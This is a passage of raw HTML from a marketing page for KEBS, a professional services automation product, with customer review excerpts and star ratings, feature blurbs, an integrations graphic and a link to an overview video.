style="--awb-bg-size:cover;--awb-width-large:33.333333333333%;--awb-margin-top-large:0px;--awb-spacing-right-large:calc( 0.186 * calc( 100% - 70px ) );--awb-margin-bottom-large:70px;--awb-spacing-left-large:35px;--awb-width-medium:33.333333333333%;--awb-order-medium:0;--awb-spacing-right-medium:calc( 0.186 * calc( 100% - 70px ) );--awb-spacing-left-medium:35px;--awb-width-small:100%;--awb-order-small:0;--awb-spacing-right-small:35px;--awb-margin-bottom-small:50px;--awb-spacing-left-small:35px;"><div class="fusion-column-wrapper fusion-column-has-shadow fusion-flex-justify-content-flex-start fusion-content-layout-column"><div class="fusion-title title fusion-title-10 fusion-sep-none fusion-title-text fusion-title-size-two"><h2 class="fusion-title-heading title-heading-left fusion-responsive-typography-calculated" style="margin:0;--fontSize:32;line-height:1.3;">Customer reviews</h2></div><div class="fusion-text fusion-text-8 fusion-text-no-margin" style="--awb-font-size:var(--awb-typography4-font-size);--awb-line-height:var(--awb-typography4-line-height);--awb-letter-spacing:var(--awb-typography4-letter-spacing);--awb-text-transform:var(--awb-typography4-text-transform);--awb-text-color:#09191b;--awb-margin-bottom:40px;--awb-text-font-family:var(--awb-typography4-font-family);--awb-text-font-weight:var(--awb-typography4-font-weight);--awb-text-font-style:var(--awb-typography4-font-style);"><p>Discover what our customers have to say about their experience with KEBS and how it has transformed their project management processes.</p>
</div><div ><a class="fusion-button button-flat button-large button-custom fusion-button-default button-10 fusion-button-default-span fusion-button-default-type" style="--button_accent_color:var(--awb-color1);--button_border_color:var(--awb-color4);--button_accent_hover_color:var(--awb-color4);--button_border_hover_color:var(--awb-color4);--button_border_width-top:2px;--button_border_width-right:2px;--button_border_width-bottom:2px;--button_border_width-left:2px;--button-border-radius-top-left:10px;--button-border-radius-top-right:10px;--button-border-radius-bottom-right:10px;--button-border-radius-bottom-left:10px;--button_gradient_top_color:var(--awb-color4);--button_gradient_bottom_color:var(--awb-color4);--button_gradient_top_color_hover:var(--awb-color3);--button_gradient_bottom_color_hover:var(--awb-color3);" target="_blank" rel="noopener noreferrer" href="https://www.g2.com/products/kebs/reviews#reviews"><span class="fusion-button-text awb-button__text awb-button__text--default">View all reviews</span><i class="fa-angle-right fas awb-button__icon awb-button__icon--default button-icon-right" aria-hidden="true"></i></a></div></div></div><div class="fusion-layout-column fusion_builder_column fusion-builder-column-15 fusion_builder_column_2_3 2_3 fusion-flex-column fusion-flex-align-self-stretch" style="--awb-padding-right:49px;--awb-padding-right-medium:50px;--awb-bg-size:cover;--awb-width-large:66.666666666667%;--awb-margin-top-large:0px;--awb-spacing-right-large:35px;--awb-margin-bottom-large:20px;--awb-spacing-left-large:35px;--awb-width-medium:66.666666666667%;--awb-order-medium:0;--awb-spacing-right-medium:35px;--awb-spacing-left-medium:35px;--awb-width-small:100%;--awb-order-small:0;--awb-spacing-right-small:35px;--awb-spacing-left-small:35px;"><div class="fusion-column-wrapper fusion-column-has-shadow fusion-flex-justify-content-flex-start fusion-content-layout-column"><div class="fusion-builder-row fusion-builder-row-inner fusion-row fusion-flex-align-items-stretch fusion-flex-justify-content-flex-end fusion-flex-content-wrap" style="width:calc( 100% + 70px ) !important;max-width:calc( 100% + 70px ) !important;margin-left: calc(-70px / 2 );margin-right: calc(-70px / 2 );"><div class="fusion-layout-column fusion_builder_column_inner fusion-builder-nested-column-5 fusion_builder_column_inner_1_2 1_2 fusion-flex-column" style="--awb-overflow:hidden;--awb-bg-color:var(--awb-color1);--awb-bg-color-hover:var(--awb-color1);--awb-bg-size:cover;--awb-box-shadow:10px 10px 0px 0px ;;--awb-border-color:var(--awb-color4);--awb-border-top:2px;--awb-border-right:2px;--awb-border-bottom:2px;--awb-border-left:2px;--awb-border-style:solid;--awb-border-radius:10px 10px 10px 10px;--awb-width-large:50%;--awb-margin-top-large:0px;--awb-spacing-right-large:35px;--awb-margin-bottom-large:20px;--awb-spacing-left-large:35px;--awb-width-medium:50%;--awb-order-medium:0;--awb-spacing-right-medium:35px;--awb-spacing-left-medium:35px;--awb-width-small:100%;--awb-order-small:0;--awb-spacing-right-small:35px;--awb-spacing-left-small:35px;"><div class="fusion-column-wrapper fusion-column-has-shadow fusion-flex-justify-content-flex-start fusion-content-layout-column"><div class="fusion-text fusion-text-9 fusion-text-no-margin" style="--awb-font-size:var(--awb-typography4-font-size);--awb-line-height:var(--awb-typography4-line-height);--awb-letter-spacing:var(--awb-typography4-letter-spacing);--awb-text-transform:var(--awb-typography4-text-transform);--awb-margin-top:20px;--awb-margin-right:10px;--awb-margin-bottom:10px;--awb-margin-left:10px;--awb-text-font-family:var(--awb-typography4-font-family);--awb-text-font-weight:var(--awb-typography4-font-weight);--awb-text-font-style:var(--awb-typography4-font-style);"><p>A comprehensive PSA solution that helped businesses cut costs and scale up teams to their productivity and profitability up to a reasonable extent.</p>
</div><div style="--awb-active-color:var(--awb-color4);--awb-inactive-color:var(--awb-color3);--awb-alignment:flex-start;--awb-margin-left:10px;" role="img" class="awb-stars-rating awb-stars-rating-1 awb-stars-rating-no-text" aria-label="Rating: 4.50 out of 5"><div class="awb-stars-rating-icons-wrapper"><i class="fa-star fas awb-stars-rating-filled-icon"></i><i class="fa-star fas awb-stars-rating-filled-icon"></i><i class="fa-star fas awb-stars-rating-filled-icon"></i><i class="fa-star fas awb-stars-rating-filled-icon"></i><i class="fa-star fas awb-stars-rating-partial-icon-wrapper"><i class="fa-star fas awb-stars-rating-partial-icon" style="width:50%;"></i></i></div></div><div class="fusion-text fusion-text-10 fusion-text-no-margin" style="--awb-font-size:13px;--awb-line-height:var(--awb-typography4-line-height);--awb-letter-spacing:var(--awb-typography4-letter-spacing);--awb-text-transform:var(--awb-typography4-text-transform);--awb-margin-top:20px;--awb-margin-right:10px;--awb-margin-bottom:10px;--awb-margin-left:10px;--awb-text-font-family:var(--awb-typography4-font-family);--awb-text-font-weight:var(--awb-typography4-font-weight);--awb-text-font-style:var(--awb-typography4-font-style);"><p>Sourab M.<br />
Program Manager</p>
</div></div></div><div class="fusion-layout-column fusion_builder_column_inner fusion-builder-nested-column-6 fusion_builder_column_inner_1_2 1_2 fusion-flex-column" style="--awb-overflow:hidden;--awb-bg-color:var(--awb-color1);--awb-bg-color-hover:var(--awb-color1);--awb-bg-size:cover;--awb-box-shadow:10px 10px 0px 0px ;;--awb-border-color:var(--awb-color4);--awb-border-top:2px;--awb-border-right:2px;--awb-border-bottom:2px;--awb-border-left:2px;--awb-border-style:solid;--awb-border-radius:10px 10px 10px 10px;--awb-width-large:50%;--awb-margin-top-large:0px;--awb-spacing-right-large:35px;--awb-margin-bottom-large:20px;--awb-spacing-left-large:35px;--awb-width-medium:50%;--awb-order-medium:0;--awb-spacing-right-medium:35px;--awb-spacing-left-medium:35px;--awb-width-small:100%;--awb-order-small:0;--awb-spacing-right-small:35px;--awb-spacing-left-small:35px;"><div class="fusion-column-wrapper fusion-column-has-shadow fusion-flex-justify-content-flex-start fusion-content-layout-column"><div class="fusion-text fusion-text-11 fusion-text-no-margin" style="--awb-font-size:var(--awb-typography4-font-size);--awb-line-height:var(--awb-typography4-line-height);--awb-letter-spacing:var(--awb-typography4-letter-spacing);--awb-text-transform:var(--awb-typography4-text-transform);--awb-margin-top:10px;--awb-margin-right:10px;--awb-margin-bottom:10px;--awb-margin-left:10px;--awb-text-font-family:var(--awb-typography4-font-family);--awb-text-font-weight:var(--awb-typography4-font-weight);--awb-text-font-style:var(--awb-typography4-font-style);"><p>KEBS, the acclaimed choice of professional service businesses globally, is designed to revolutionize the management of client work for maximum profitability.</p>
</div><div style="--awb-active-color:var(--awb-color4);--awb-inactive-color:var(--awb-color3);--awb-alignment:flex-start;--awb-margin-left:10px;" role="img" class="awb-stars-rating awb-stars-rating-2 awb-stars-rating-no-text" aria-label="Rating: 4.00 out of 5"><div class="awb-stars-rating-icons-wrapper"><i class="fa-star fas awb-stars-rating-filled-icon"></i><i class="fa-star fas awb-stars-rating-filled-icon"></i><i class="fa-star fas awb-stars-rating-filled-icon"></i><i class="fa-star fas awb-stars-rating-filled-icon"></i><i class="fa-star fas awb-stars-rating-empty-icon"></i></div></div><div class="fusion-text fusion-text-12 fusion-text-no-margin" style="--awb-font-size:13px;--awb-line-height:var(--awb-typography4-line-height);--awb-letter-spacing:var(--awb-typography4-letter-spacing);--awb-text-transform:var(--awb-typography4-text-transform);--awb-margin-top:20px;--awb-margin-right:10px;--awb-margin-bottom:10px;--awb-margin-left:10px;--awb-text-font-family:var(--awb-typography4-font-family);--awb-text-font-weight:var(--awb-typography4-font-weight);--awb-text-font-style:var(--awb-typography4-font-style);"><p>Dhanasekar C.<br />
Associate Consultant SAP</p>
</div></div></div></div></div></div></div></div><div class="fusion-fullwidth fullwidth-box fusion-builder-row-7 fusion-flex-container has-pattern-background has-mask-background nonhundred-percent-fullwidth non-hundred-percent-height-scrolling" style="--awb-border-radius-top-left:0px;--awb-border-radius-top-right:0px;--awb-border-radius-bottom-right:0px;--awb-border-radius-bottom-left:0px;--awb-padding-top:0px;--awb-padding-right-small:45px;--awb-margin-top:0px;--awb-margin-bottom-small:23px;--awb-flex-wrap:wrap;" ><div class="fusion-builder-row fusion-row fusion-flex-align-items-flex-start fusion-flex-content-wrap" style="max-width:1248px;margin-left: calc(-4% / 2 );margin-right: calc(-4% / 2 );"><div class="fusion-layout-column fusion_builder_column fusion-builder-column-16 fusion_builder_column_1_1 1_1 fusion-flex-column" style="--awb-bg-size:cover;--awb-width-large:100%;--awb-margin-top-large:30px;--awb-spacing-right-large:1.92%;--awb-margin-bottom-large:20px;--awb-spacing-left-large:1.92%;--awb-width-medium:100%;--awb-order-medium:0;--awb-spacing-right-medium:1.92%;--awb-spacing-left-medium:1.92%;--awb-width-small:100%;--awb-order-small:0;--awb-spacing-right-small:1.92%;--awb-spacing-left-small:1.92%;"><div class="fusion-column-wrapper fusion-column-has-shadow fusion-flex-justify-content-flex-start fusion-content-layout-column"><div class="fusion-title title fusion-title-11 fusion-sep-none fusion-title-center fusion-title-text fusion-title-size-two"><h2 class="fusion-title-heading title-heading-center fusion-responsive-typography-calculated" style="margin:0;--fontSize:32;line-height:1.3;">What’s <span style="color: var(--awb-color5);">Unique</span> in KEBS ?</h2></div></div></div><div class="fusion-layout-column fusion_builder_column fusion-builder-column-17 fusion_builder_column_1_2 1_2 fusion-flex-column fusion-flex-align-self-stretch" style="--awb-bg-size:cover;--awb-width-large:50%;--awb-margin-top-large:0px;--awb-spacing-right-large:3.84%;--awb-margin-bottom-large:20px;--awb-spacing-left-large:3.84%;--awb-width-medium:50%;--awb-order-medium:0;--awb-spacing-right-medium:3.84%;--awb-spacing-left-medium:3.84%;--awb-width-small:100%;--awb-order-small:0;--awb-spacing-right-small:1.92%;--awb-spacing-left-small:1.92%;"><div class="fusion-column-wrapper fusion-column-has-shadow fusion-flex-justify-content-flex-start fusion-content-layout-column"><div class="fusion-builder-row fusion-builder-row-inner fusion-row fusion-flex-align-items-flex-start fusion-flex-content-wrap" style="width:104% !important;max-width:104% !important;margin-left: calc(-4% / 2 );margin-right: calc(-4% / 2 );"><div class="fusion-layout-column fusion_builder_column_inner fusion-builder-nested-column-7 fusion_builder_column_inner_1_2 1_2 fusion-flex-column fusion-flex-align-self-stretch fusion-column-inner-bg-wrapper fusion-column-liftup-border" style="--awb-padding-top:10px;--awb-padding-right:10px;--awb-padding-bottom:10px;--awb-padding-left:10px;--awb-padding-top-small:48px;--awb-padding-right-small:48px;--awb-padding-bottom-small:48px;--awb-padding-left-small:48px;--awb-overflow:hidden;--awb-inner-bg-color:var(--awb-color1);--awb-inner-bg-color-hover:var(--awb-color1);--awb-inner-bg-size:cover;--awb-border-color:rgba(17,20,52,0.69);--awb-inner-border-color:rgba(17,20,52,0.69);--awb-border-top:2px;--awb-inner-border-top:2px;--awb-border-right:2px;--awb-inner-border-right:2px;--awb-border-bottom:2px;--awb-inner-border-bottom:2px;--awb-border-left:2px;--awb-inner-border-left:2px;--awb-border-style:solid;--awb-inner-border-style:solid;--awb-border-radius:10px 10px 10px 10px;--awb-liftup-border-radius:10px 10px 10px 10px;--awb-transform:scaleX(1.00) scaleY(1.00) rotate(0deg);--awb-transform-hover:scaleX(1.02) scaleY(1.02) rotate(-1deg);--awb-width-large:50%;--awb-margin-top-large:0px;--awb-spacing-right-large:3.84%;--awb-margin-bottom-large:30px;--awb-spacing-left-large:3.84%;--awb-width-medium:50%;--awb-order-medium:0;--awb-spacing-right-medium:3.84%;--awb-spacing-left-medium:3.84%;--awb-width-small:100%;--awb-order-small:0;--awb-spacing-right-small:1.92%;--awb-margin-bottom-small:32px;--awb-spacing-left-small:1.92%;"><span class="fusion-column-inner-bg hover-type-liftup"><span class="fusion-column-anchor"><span class="fusion-column-inner-bg-image"></span></span></span><div class="fusion-column-wrapper fusion-flex-justify-content-flex-start fusion-content-layout-column"><div class="fusion-title title fusion-title-12 fusion-sep-none fusion-title-text fusion-title-size-four"><h4 class="fusion-title-heading title-heading-left fusion-responsive-typography-calculated" style="margin:0;--fontSize:24;--minFontSize:24;line-height:1.3;">Finance Insights In Every Facets Of Operations.</h4></div><div class="fusion-text fusion-text-13" style="--awb-font-size:var(--awb-typography4-font-size);--awb-line-height:var(--awb-typography4-line-height);--awb-letter-spacing:var(--awb-typography4-letter-spacing);--awb-text-transform:var(--awb-typography4-text-transform);--awb-text-color:var(--awb-color4);--awb-text-font-family:var(--awb-typography4-font-family);--awb-text-font-weight:var(--awb-typography4-font-weight);--awb-text-font-style:var(--awb-typography4-font-style);"><p>Capture every transactions in projects, departments, &amp; much more.</p>
</div></div></div><div class="fusion-layout-column fusion_builder_column_inner fusion-builder-nested-column-8 fusion_builder_column_inner_1_2 1_2 fusion-flex-column fusion-flex-align-self-stretch fusion-column-inner-bg-wrapper fusion-column-liftup-border" style="--awb-padding-top:10px;--awb-padding-right:10px;--awb-padding-bottom:10px;--awb-padding-left:10px;--awb-padding-top-small:48px;--awb-padding-right-small:48px;--awb-padding-bottom-small:48px;--awb-padding-left-small:48px;--awb-overflow:hidden;--awb-inner-bg-color:var(--awb-color1);--awb-inner-bg-color-hover:var(--awb-color1);--awb-inner-bg-size:cover;--awb-border-color:rgba(17,20,52,0.69);--awb-inner-border-color:rgba(17,20,52,0.69);--awb-border-top:2px;--awb-inner-border-top:2px;--awb-border-right:2px;--awb-inner-border-right:2px;--awb-border-bottom:2px;--awb-inner-border-bottom:2px;--awb-border-left:2px;--awb-inner-border-left:2px;--awb-border-style:solid;--awb-inner-border-style:solid;--awb-border-radius:10px 10px 10px 10px;--awb-liftup-border-radius:10px 10px 10px 10px;--awb-transform:scaleX(1.00) scaleY(1.00) rotate(0deg);--awb-transform-hover:scaleX(1.02) scaleY(1.02) rotate(-1deg);--awb-width-large:50%;--awb-margin-top-large:0px;--awb-spacing-right-large:3.84%;--awb-margin-bottom-large:30px;--awb-spacing-left-large:3.84%;--awb-width-medium:50%;--awb-order-medium:0;--awb-spacing-right-medium:3.84%;--awb-spacing-left-medium:3.84%;--awb-width-small:100%;--awb-order-small:0;--awb-spacing-right-small:1.92%;--awb-margin-bottom-small:32px;--awb-spacing-left-small:1.92%;"><span class="fusion-column-inner-bg hover-type-liftup"><span class="fusion-column-anchor"><span class="fusion-column-inner-bg-image"></span></span></span><div class="fusion-column-wrapper fusion-flex-justify-content-flex-start fusion-content-layout-column"><div class="fusion-title title fusion-title-13 fusion-sep-none fusion-title-text fusion-title-size-four"><h4 class="fusion-title-heading title-heading-left fusion-responsive-typography-calculated" style="margin:0;--fontSize:24;--minFontSize:24;line-height:1.3;">Best Practice Delivered Out Of The Box</h4></div><div class="fusion-text fusion-text-14" style="--awb-font-size:var(--awb-typography4-font-size);--awb-line-height:var(--awb-typography4-line-height);--awb-letter-spacing:var(--awb-typography4-letter-spacing);--awb-text-transform:var(--awb-typography4-text-transform);--awb-text-color:var(--awb-color4);--awb-text-font-family:var(--awb-typography4-font-family);--awb-text-font-weight:var(--awb-typography4-font-weight);--awb-text-font-style:var(--awb-typography4-font-style);"><p>Unlock optimal performance effortlessly with our pre-configured best practices !</p>
</div></div></div><div class="fusion-layout-column fusion_builder_column_inner fusion-builder-nested-column-9 fusion_builder_column_inner_1_2 1_2 fusion-flex-column fusion-flex-align-self-stretch" style="--awb-padding-top:10px;--awb-padding-right:10px;--awb-padding-bottom:10px;--awb-padding-left:10px;--awb-padding-top-small:48px;--awb-padding-right-small:48px;--awb-padding-bottom-small:48px;--awb-padding-left-small:48px;--awb-overflow:hidden;--awb-bg-color:var(--awb-color1);--awb-bg-color-hover:var(--awb-color1);--awb-bg-size:cover;--awb-border-color:rgba(17,20,52,0.69);--awb-border-top:2px;--awb-border-right:2px;--awb-border-bottom:2px;--awb-border-left:2px;--awb-border-style:solid;--awb-border-radius:10px 10px 10px 10px;--awb-transform:scaleX(1.00) scaleY(1.00) rotate(0deg);--awb-transform-hover:scaleX(1.02) scaleY(1.02) rotate(-1deg);--awb-width-large:50%;--awb-margin-top-large:0px;--awb-spacing-right-large:3.84%;--awb-margin-bottom-large:20px;--awb-spacing-left-large:3.84%;--awb-width-medium:50%;--awb-order-medium:0;--awb-spacing-right-medium:3.84%;--awb-spacing-left-medium:3.84%;--awb-width-small:100%;--awb-order-small:0;--awb-spacing-right-small:1.92%;--awb-margin-bottom-small:32px;--awb-spacing-left-small:1.92%;"><div class="fusion-column-wrapper fusion-column-has-shadow fusion-flex-justify-content-flex-start fusion-content-layout-column"><div class="fusion-title title fusion-title-14 fusion-sep-none fusion-title-text fusion-title-size-four"><h4 class="fusion-title-heading title-heading-left fusion-responsive-typography-calculated" style="margin:0;--fontSize:24;--minFontSize:24;line-height:1.3;">Your Company At Your<br />
Finger Tips.</h4></div><div class="fusion-text fusion-text-15" style="--awb-font-size:var(--awb-typography4-font-size);--awb-line-height:var(--awb-typography4-line-height);--awb-letter-spacing:var(--awb-typography4-letter-spacing);--awb-text-transform:var(--awb-typography4-text-transform);--awb-text-color:var(--awb-color4);--awb-text-font-family:var(--awb-typography4-font-family);--awb-text-font-weight:var(--awb-typography4-font-weight);--awb-text-font-style:var(--awb-typography4-font-style);"><p>Define and manage your business in Mobile, Tab and Desktop.</p>
</div></div></div><div class="fusion-layout-column fusion_builder_column_inner fusion-builder-nested-column-10 fusion_builder_column_inner_1_2 1_2 fusion-flex-column fusion-flex-align-self-stretch" style="--awb-padding-top:10px;--awb-padding-right:10px;--awb-padding-bottom:10px;--awb-padding-left:10px;--awb-padding-top-small:48px;--awb-padding-right-small:48px;--awb-padding-bottom-small:48px;--awb-padding-left-small:48px;--awb-overflow:hidden;--awb-bg-color:var(--awb-color1);--awb-bg-color-hover:var(--awb-color1);--awb-bg-size:cover;--awb-border-color:rgba(17,20,52,0.69);--awb-border-top:2px;--awb-border-right:2px;--awb-border-bottom:2px;--awb-border-left:2px;--awb-border-style:solid;--awb-border-radius:10px 10px 10px 10px;--awb-transform:scaleX(1.00) scaleY(1.00) rotate(0deg);--awb-transform-hover:scaleX(1.02) scaleY(1.02) rotate(-1deg);--awb-width-large:50%;--awb-margin-top-large:0px;--awb-spacing-right-large:3.84%;--awb-margin-bottom-large:20px;--awb-spacing-left-large:3.84%;--awb-width-medium:50%;--awb-order-medium:0;--awb-spacing-right-medium:3.84%;--awb-spacing-left-medium:3.84%;--awb-width-small:100%;--awb-order-small:0;--awb-spacing-right-small:1.92%;--awb-margin-bottom-small:32px;--awb-spacing-left-small:1.92%;"><div class="fusion-column-wrapper fusion-column-has-shadow fusion-flex-justify-content-flex-start fusion-content-layout-column"><div class="fusion-title title fusion-title-15 fusion-sep-none fusion-title-text fusion-title-size-four"><h4 class="fusion-title-heading title-heading-left fusion-responsive-typography-calculated" style="margin:0;--fontSize:24;--minFontSize:24;line-height:1.3;">Single Source Of Truth For Prospects, Project, People</h4></div><div class="fusion-text fusion-text-16" style="--awb-font-size:var(--awb-typography4-font-size);--awb-line-height:var(--awb-typography4-line-height);--awb-letter-spacing:var(--awb-typography4-letter-spacing);--awb-text-transform:var(--awb-typography4-text-transform);--awb-text-color:var(--awb-color4);--awb-text-font-family:var(--awb-typography4-font-family);--awb-text-font-weight:var(--awb-typography4-font-weight);--awb-text-font-style:var(--awb-typography4-font-style);"><p>Enhancing organizational empowerment through information management.</p>
</div></div></div></div></div></div><div class="fusion-layout-column fusion_builder_column fusion-builder-column-18 fusion_builder_column_1_2 1_2 fusion-flex-column fusion-flex-align-self-center" style="--awb-padding-bottom-small:2px;--awb-bg-size:cover;--awb-width-large:50%;--awb-margin-top-large:4px;--awb-spacing-right-large:0%;--awb-margin-bottom-large:0px;--awb-spacing-left-large:17.28%;--awb-width-medium:50%;--awb-order-medium:0;--awb-spacing-right-medium:0%;--awb-spacing-left-medium:17.28%;--awb-width-small:100%;--awb-order-small:0;--awb-spacing-right-small:1.92%;--awb-spacing-left-small:1.92%;"><div class="fusion-column-wrapper fusion-column-has-shadow fusion-flex-justify-content-center fusion-content-layout-row"><div class="fusion-image-element fusion-no-small-visibility" style="--awb-caption-title-font-family:var(--h2_typography-font-family);--awb-caption-title-font-weight:var(--h2_typography-font-weight);--awb-caption-title-font-style:var(--h2_typography-font-style);--awb-caption-title-size:var(--h2_typography-font-size);--awb-caption-title-transform:var(--h2_typography-text-transform);--awb-caption-title-line-height:var(--h2_typography-line-height);--awb-caption-title-letter-spacing:var(--h2_typography-letter-spacing);"><span class=" fusion-imageframe imageframe-none imageframe-11 hover-type-none"><img decoding="async" width="2432" height="1807" alt="KEBS - unique feature" title="KEBS &#8211; unique feature" src="https://kebs.ai/wp-content/uploads/2023/07/Frame-1-1-1.png" class="img-responsive wp-image-11503" srcset="https://kebs.ai/wp-content/uploads/2023/07/Frame-1-1-1-200x149.png 200w, https://kebs.ai/wp-content/uploads/2023/07/Frame-1-1-1-400x297.png 400w, https://kebs.ai/wp-content/uploads/2023/07/Frame-1-1-1-600x446.png 600w, https://kebs.ai/wp-content/uploads/2023/07/Frame-1-1-1-800x594.png 800w, https://kebs.ai/wp-content/uploads/2023/07/Frame-1-1-1-1200x892.png 1200w, https://kebs.ai/wp-content/uploads/2023/07/Frame-1-1-1.png 2432w" sizes="(max-width: 640px) 100vw, 600px" /></span></div></div></div></div></div><div class="fusion-fullwidth fullwidth-box fusion-builder-row-8 fusion-flex-container has-pattern-background has-mask-background nonhundred-percent-fullwidth non-hundred-percent-height-scrolling" style="--awb-border-radius-top-left:0px;--awb-border-radius-top-right:0px;--awb-border-radius-bottom-right:0px;--awb-border-radius-bottom-left:0px;--awb-background-color:var(--awb-color3);--awb-flex-wrap:wrap;" ><div class="fusion-builder-row fusion-row fusion-flex-align-items-flex-start fusion-flex-content-wrap" style="max-width:1248px;margin-left: calc(-4% / 2 );margin-right: calc(-4% / 2 );"><div class="fusion-layout-column fusion_builder_column fusion-builder-column-19 fusion_builder_column_1_1 1_1 fusion-flex-column" style="--awb-bg-size:cover;--awb-width-large:100%;--awb-margin-top-large:30px;--awb-spacing-right-large:1.92%;--awb-margin-bottom-large:20px;--awb-spacing-left-large:1.92%;--awb-width-medium:100%;--awb-order-medium:0;--awb-spacing-right-medium:1.92%;--awb-spacing-left-medium:1.92%;--awb-width-small:100%;--awb-order-small:0;--awb-spacing-right-small:1.92%;--awb-spacing-left-small:1.92%;"><div class="fusion-column-wrapper fusion-column-has-shadow fusion-flex-justify-content-flex-start fusion-content-layout-column"><div class="fusion-title title fusion-title-16 fusion-sep-none fusion-title-center fusion-title-text fusion-title-size-two"><h2 class="fusion-title-heading title-heading-center fusion-responsive-typography-calculated" style="margin:0;--fontSize:32;line-height:1.3;">Our platform is designed to work with your current software</h2></div></div></div><div class="fusion-layout-column fusion_builder_column fusion-builder-column-20 fusion_builder_column_1_1 1_1 fusion-flex-column" style="--awb-bg-size:cover;--awb-width-large:100%;--awb-margin-top-large:20px;--awb-spacing-right-large:1.92%;--awb-margin-bottom-large:20px;--awb-spacing-left-large:1.92%;--awb-width-medium:100%;--awb-order-medium:0;--awb-spacing-right-medium:1.92%;--awb-spacing-left-medium:1.92%;--awb-width-small:100%;--awb-order-small:0;--awb-spacing-right-small:1.92%;--awb-spacing-left-small:1.92%;"><div class="fusion-column-wrapper fusion-column-has-shadow fusion-flex-justify-content-flex-start fusion-content-layout-column"><div class="fusion-image-element " style="text-align:center;--awb-caption-title-font-family:var(--h2_typography-font-family);--awb-caption-title-font-weight:var(--h2_typography-font-weight);--awb-caption-title-font-style:var(--h2_typography-font-style);--awb-caption-title-size:var(--h2_typography-font-size);--awb-caption-title-transform:var(--h2_typography-text-transform);--awb-caption-title-line-height:var(--h2_typography-line-height);--awb-caption-title-letter-spacing:var(--h2_typography-letter-spacing);"><span class=" fusion-imageframe imageframe-none imageframe-12 hover-type-none"><img decoding="async" width="3989" height="1609" title="KEBS Intergration" src="https://kebs.ai/wp-content/uploads/2025/09/KEBS-Intergration.svg" alt class="img-responsive wp-image-22263"/></span></div></div></div></div></div><div class="fusion-fullwidth fullwidth-box fusion-builder-row-9 fusion-flex-container nonhundred-percent-fullwidth non-hundred-percent-height-scrolling" style="--awb-border-radius-top-left:0px;--awb-border-radius-top-right:0px;--awb-border-radius-bottom-right:0px;--awb-border-radius-bottom-left:0px;--awb-padding-top:0px;--awb-padding-right:20px;--awb-padding-bottom:0px;--awb-padding-left:20px;--awb-margin-bottom:0px;--awb-background-color:var(--awb-color1);--awb-background-image:linear-gradient(180deg, var(--awb-color1) 0%,var(--awb-color1) 100%);--awb-flex-wrap:wrap;" ><div class="fusion-builder-row fusion-row fusion-flex-align-items-stretch fusion-flex-content-wrap" style="max-width:1224px;margin-left: calc(-2% / 2 );margin-right: calc(-2% / 2 );"><div class="fusion-layout-column fusion_builder_column fusion-builder-column-21 fusion_builder_column_1_1 1_1 fusion-flex-column" style="--awb-bg-size:cover;--awb-width-large:100%;--awb-margin-top-large:30px;--awb-spacing-right-large:0.98%;--awb-margin-bottom-large:0px;--awb-spacing-left-large:0.98%;--awb-width-medium:100%;--awb-order-medium:0;--awb-spacing-right-medium:0.98%;--awb-spacing-left-medium:0.98%;--awb-width-small:100%;--awb-order-small:0;--awb-spacing-right-small:0.98%;--awb-spacing-left-small:0.98%;"><div class="fusion-column-wrapper fusion-column-has-shadow fusion-flex-justify-content-flex-start fusion-content-layout-column"><div class="fusion-title title fusion-title-17 fusion-sep-none fusion-title-center fusion-title-text fusion-title-size-two"><h2 class="fusion-title-heading title-heading-center fusion-responsive-typography-calculated" style="margin:0;--fontSize:32;line-height:1.3;">Explore Our <span style="color: var(--awb-color5);">Resources</span></p></h2></div></div></div><div class="fusion-layout-column fusion_builder_column fusion-builder-column-22 fusion_builder_column_2_3 2_3 fusion-flex-column fusion-column-inner-bg-wrapper" style="--awb-padding-top:100px;--awb-padding-bottom:120px;--awb-padding-bottom-small:0px;--awb-overflow:hidden;--awb-inner-bg-image:url(&#039;https://kebs.ai/wp-content/uploads/2023/05/Home-Thumbnail-1.png&#039;);--awb-inner-bg-position:center center;--awb-inner-bg-size:cover;--awb-border-radius:12px 12px 12px 12px;--awb-inner-bg-border-radius:12px 12px 12px 12px;--awb-inner-bg-overflow:hidden;--awb-width-large:66.666666666667%;--awb-margin-top-large:20px;--awb-spacing-right-large:1.47%;--awb-margin-bottom-large:0px;--awb-spacing-left-large:1.47%;--awb-width-medium:66.666666666667%;--awb-order-medium:0;--awb-spacing-right-medium:1.47%;--awb-spacing-left-medium:1.47%;--awb-width-small:100%;--awb-order-small:0;--awb-spacing-right-small:0.98%;--awb-margin-bottom-small:0px;--awb-spacing-left-small:0.98%;"><span class="fusion-column-inner-bg hover-type-none"><a class="fusion-column-anchor" href="https://youtu.be/XLQcGoXkjVs" aria-label="Watch KEBS Overvire "><span class="fusion-column-inner-bg-image"></span></a></span><div class="fusion-column-wrapper fusion-column-has-shadow fusion-flex-justify-content-center fusion-content-layout-column fusion-column-has-bg-image" data-bg-url="https://kebs.ai/wp-content/uploads/2023/05/Home-Thumbnail-1.png"><a class="fb-icon-element-1 fb-icon-element fontawesome-icon fa-play fas circle-no fusion-animated fusion-link" style="--awb-iconcolor-hover:var(--awb-color4);--awb-font-size:64px;--awb-margin-top:0;--awb-margin-right:0;--awb-margin-bottom:0;--awb-margin-left:0;--awb-align-self:center;" data-animationType="bounceInLeft" data-animationDuration="0.3" data-animationOffset="top-into-view" href="#" target="_self" aria-label="Link to #"></a><div class="fusion-title title fusion-title-18 fusion-sep-none fusion-title-center fusion-title-highlight fusion-animate-once fusion-highlight-double_underline fusion-title-size-two" style="--awb-text-color:var(--awb-color1);" data-highlight="double_underline"><h2 class="fusion-title-heading title-heading-center fusion-responsive-typography-calculated" style="margin:0;--fontSize:32;line-height:1.3;"><span class="fusion-highlighted-text-prefix"></span> <span class="fusion-highlighted-text-wrapper"><span class="fusion-highlighted-text">Watch - Overview of KEBS</span><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 500 150" preserveAspectRatio="none"><path d="M10.3,130.6c0,0,193.9-24.3,475.2-11.2"></path><path d="M38.9,148.9c0,0,173.8-35.3,423.3-11.8"></path></svg></span> <span class="fusion-highlighted-text-postfix"></span></h2></div></div></div><div class="fusion-layout-column fusion_builder_column fusion-builder-column-23 fusion_builder_column_1_3 1_3 fusion-flex-column fusion-flex-align-self-stretch fusion-no-small-visibility" style="--awb-padding-top:20px;--awb-padding-right:30px;--awb-padding-bottom:22px;--awb-padding-left:30px;--awb-padding-top-small:9px;--awb-padding-bottom-small:10px;--awb-overflow:hidden;--awb-bg-color:var(--awb-color3);--awb-bg-color-hover:var(--awb-color3);--awb-bg-size:cover;--awb-border-radius:12px 12px 12px 